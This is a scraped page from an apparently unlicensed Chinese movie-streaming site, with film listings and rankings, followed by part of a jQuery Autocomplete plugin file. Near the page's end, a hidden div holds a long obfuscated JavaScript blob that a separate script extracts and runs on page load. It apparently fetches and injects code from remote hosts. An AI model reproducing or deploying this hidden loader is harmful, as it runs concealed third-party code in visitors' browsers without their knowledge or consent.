data-original="https://pic.monidai.com/img/ebf473b9be6dd3ba027a57d9ebb06b13.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/156866.html" title="八仙的传说">八仙的传说</a></p><p class="vodlist_sub">蓬莱仙阁，烟笼雾锁，吕洞宾（石维坚 饰）、铁拐李（赵钱孙 饰）、何仙姑（田晓梅 饰）、汉钟</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/296256.html" title="超时空辉夜姬！" data-original="https://pic.youkupic.com/upload/vod/20260123-1/7762cb329c95f269a71c0fabdc2f41c3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/296256.html" title="超时空辉夜姬！">超时空辉夜姬！</a></p><p class="vodlist_sub">“月读”是希望与梦想交会的虚拟空间，而舞台幕布将缓缓升起，见证几位少女在此谱写短暂却珍贵的</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/296219.html" title="校园火劫：深渊" data-original="https://pic.youkupic.com/upload/vod/20260122-1/4bb13eb2fa5f0acc9a129e8ddc45cf46.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/296219.html" title="校园火劫：深渊">校园火劫：深渊</a></p><p class="vodlist_sub">暴风雨中，3名女子学校的学生被困在地下坑里，他们必须直面各自的内心冲突，奋力求生。</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“正欲”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="229062" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">剧情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="旅人" href="/v/294220.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20251219-1/ccbc210d5fc0de47de9a0cc53a75da04.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>999</span><h4 class="title">旅人</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;澳大利亚&nbsp;/&nbsp;剧情</p><p><span class="vodlist_sub">状态：HD</span></p></div></a></li><li class="part_eone"><a href="/v/286676.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>喜剧之王国语</a></li><li class="part_eone"><a href="/v/286146.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>臭鼬</a></li><li class="part_eone"><a href="/v/140850.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>小二黑结婚</a></li><li class="part_eone"><a href="/v/283180.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>机动部队—人性粤语</a></li><li class="part_eone"><a href="/v/246954.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>爆炸新闻（普通话）</a></li><li class="part_eone"><a href="/v/243493.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>漫漫向北</a></li><li class="part_eone"><a href="/v/242916.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>纯洁的星期六</a></li><li class="part_eone"><a href="/v/230489.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>斜阳2022</a></li><li class="part_eone"><a href="/v/213188.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>俄得克血酒</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="229062" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/all.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.shuihongtax.com/" title="策驰影院">策驰影院</a>提供免费高清电影、动漫动画片、娱乐综艺秀、电视剧全集在线观看</p><p>Copyright © 2022 shuihongtax.com All Rights Reserved</p><p>晋ICP备70021968号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/sort/171.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/172.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/174.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/173.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.shuihongtax.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《正欲》https://www.shuihongtax.com/v/229062.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.shuihongtax.com/template/conch/asset/js/jquery.ac.js
body_size: 6186
content:
/*
 * jQuery Autocomplete plugin 1.1
 *
 * Copyright (c) 2009 Jörn Zaefferer
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 *
 * Revision: $Id: jquery.autocomplete.js 15 2009-08-22 10:30:27Z joern.zaefferer $
 */;
$.browser = navigator.userAgent;
(function($) {
    $.fn.extend({
        autocomplete: function(urlOrData, options) {
            var isUrl = typeof urlOrData == "string";
            options = $.extend({}, $.Autocompleter.defaults, {
                url: isUrl ? urlOrData : null,
                data: isUrl ? null : urlOrData,
                delay: isUrl ? $.Autocompleter.defaults.delay : 10,
                max: options && !options.scroll ? 10 : 150
            }, options);
            options.highlight = options.highlight ||
                function(value) {
                    return value;
                };
            options.formatMatch = options.formatMatch || options.formatItem;
            return this.each(function() {
                new $.Autocompleter(this, options);
            });
        },
        result: function(handler) {
            return this.bind("result", handler);
        },
        search: function(handler) {
            return this.trigger("search", [handler]);
        },
        flushCache: function() {
            return this.trigger("flushCache");
        },
        setOptions: function(options) {
            return this.trigger("setOptions", [options]);
        },
        unautocomplete: function() {
            return this.trigger("unautocomplete");
        }
    });
    $.Autocompleter = function(input, options) {
        var KEY = {
            UP: 38,
            DOWN: 40,
            DEL: 46,
            TAB: 9,
            RETURN: 13,
            ESC: 27,
            COMMA: 188,
            PAGEUP: 33,
            PAGEDOWN: 34,
            BACKSPACE: 8
        };
        var $input = $(input).attr("autocomplete", "off").addClass(options.inputClass);
        var timeout;
        var previousValue = "";
        var cache = $.Autocompleter.Cache(options);
        var hasFocus = 0;
        var lastKeyPressCode;
        var config = {
            mouseDownOnSelect: false
        };
        var select = $.Autocompleter.Select(options, input, selectCurrent, config);
        var blockSubmit;
        $.browser.opera && $(input.form).bind("submit.autocomplete", function() {
            if (blockSubmit) {
                blockSubmit = false;
                return false;
            }
        });
        $input.bind(($.browser.opera ? "keypress" : "keydown") + ".autocomplete", function(event) {
            hasFocus = 1;
            lastKeyPressCode = event.keyCode;
            switch (event.keyCode) {
                case KEY.UP:
                    event.preventDefault();
                    if (select.visible()) {
                        select.prev();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.DOWN:
                    event.preventDefault();
                    if (select.visible()) {
                        select.next();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.PAGEUP:
                    event.preventDefault();
                    if (select.visible()) {
                        select.pageUp();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.PAGEDOWN:
                    event.preventDefault();
                    if (select.visible()) {
                        select.pageDown();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case options.multiple && $.trim(options.multipleSeparator) == "," && KEY.COMMA:
                case KEY.TAB:
                case KEY.RETURN:
                    if (selectCurrent()) {
                        event.preventDefault();
                        blockSubmit = true;
                        return false;
                    }
                    break;
                case KEY.ESC:
                    select.hide();
                    break;
                default:
                    clearTimeout(timeout);
                    timeout = setTimeout(onChange, options.delay);
                    break;
            }
        }).focus(function() {
            hasFocus++;
        }).blur(function() {
            hasFocus = 0;
            if (!config.mouseDownOnSelect) {
                hideResults();
            }
        }).click(function() {
            if (hasFocus++ > 1 && !select.visible()) {
                onChange(0, true);
            }
        }).bind("search", function() {
            var fn = (arguments.length > 1) ? arguments[1] : null;

            function findValueCallback(q, data) {
                var result;
                if (data && data.length) {
                    for (var i = 0; i < data.length; i++) {
                        if (data[i].result.toLowerCase() == q.toLowerCase()) {
                            result = data[i];
                            break;
                        }
                    }
                }
                if (typeof fn == "function") fn(result);
                else $input.trigger("result", result && [result.data, result.value]);
            }
            $.each(trimWords($input.val()), function(i, value) {
                request(value, findValueCallback, findValueCallback);
            });
        }).bind("flushCache", function() {
            cache.flush();
        }).bind("setOptions", function() {
            $.extend(options, arguments[1]);
            if ("data" in arguments[1]) cache.populate();
        }).bind("unautocomplete", function() {
            select.unbind();
            $input.unbind();
            $(input.form).unbind(".autocomplete");
        });

        function selectCurrent() {
            var selected = select.selected();
            if (!selected) return false;
            var v = selected.result;
            previousValue = v;
            if (options.multiple) {
                var words = trimWords($input.val());
                if (words.length > 1) {
                    var seperator = options.multipleSeparator.length;
                    var cursorAt = $(input).selection().start;
                    var wordAt, progress = 0;
                    $.each(words, function(i, word) {
                        progress += word.length;
                        if (cursorAt <= progress) {
                            wordAt = i;
                            return false;
                        }
                        progress += seperator;
                    });
                    words[wordAt] = v;
                    v = words.join(options.multipleSeparator);
                }
                v += options.multipleSeparator;
            }
            $input.val(v);
            hideResultsNow();
            $input.trigger("result", [selected.data, selected.value]);
            return true;
        }
        function onChange(crap, skipPrevCheck) {
            if (lastKeyPressCode == KEY.DEL) {
                select.hide();
                return;
            }
            var currentValue = $input.val();
            if (!skipPrevCheck && currentValue == previousValue) return;
            previousValue = currentValue;
            currentValue = lastWord(currentValue);
            if (currentValue.length >= options.minChars) {
                $input.addClass(options.loadingClass);
                if (!options.matchCase) currentValue = currentValue.toLowerCase();
                request(currentValue, receiveData, hideResultsNow);
            } else {
                stopLoading();
                select.hide();
            }
        };

        function trimWords(value) {
            if (!value) return [""];
            if (!options.multiple) return [$.trim(value)];
            return $.map(value.split(options.multipleSeparator), function(word) {
                return $.trim(value).length ? $.trim(word) : null;
            });
        }
        function lastWord(value) {
            if (!options.multiple) return value;
            var words = trimWords(value);
            if (words.length == 1) return words[0];
            var cursorAt = $(input).selection().start;
            if (cursorAt == value.length) {
                words = trimWords(value)
            } else {
                words = trimWords(value.replace(value.substring(cursorAt), ""));
            }
            return words[words.length - 1];
        }
        function autoFill(q, sValue) {
            if (options.autoFill && (lastWord($input.val()).toLowerCase() == q.toLowerCase()) && lastKeyPressCode != KEY.BACKSPACE) {
                $input.val($input.val() + sValue.substring(lastWord(previousValue).length));
